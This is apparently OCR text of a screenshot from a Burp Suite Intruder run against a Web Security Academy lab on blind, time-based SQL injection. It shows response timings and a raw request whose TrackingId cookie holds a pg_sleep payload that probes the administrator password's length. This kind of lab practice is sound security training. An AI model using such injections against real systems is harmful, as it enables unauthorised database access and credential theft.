 All labs | Web Security Acade
Lab: Blind SQL injection with
Blind SQL injection with time
0a1b00ff03b86f0080eed0c500d50034.web-security-academy.net/filter?category=Pets
Vulnerable By
Attack Save Columns
3. Intruder attack of https://0a1b00ff03b86f0080eed0c500d50034.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Payload Status code Response ... Error Timeout Length Comment
30 200 220 5440
29 200 226 5440
28 200 295 5440
27 200 242 5440
26 200 221 5440
25 200 218 5440
24 200 214 5440
23 200 211 5440
22 200 221 5440
21 200 222 5440
20 200 211 5440
19 200 10249 5440
18 200 10250 5440
17 200 10232 5440
16 200 10238 5440
15 200 17412 5440
14 200 10231 5440
13 200 10240 5440
Request Response
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a1b00ff03b86f0080eed0c500d50034.web-security-academy.net
3 Cookie: TrackingId=LoUdJ78KH4B2rtsW'%3b select case when (username='administrator'and length(password)>30) then pg_sleep(10) else pg_sleep(0) end from
Search
0 highlights
Finished
Fur Babies Pest Control Umbrella The Lazy Dog Giant Grasshopper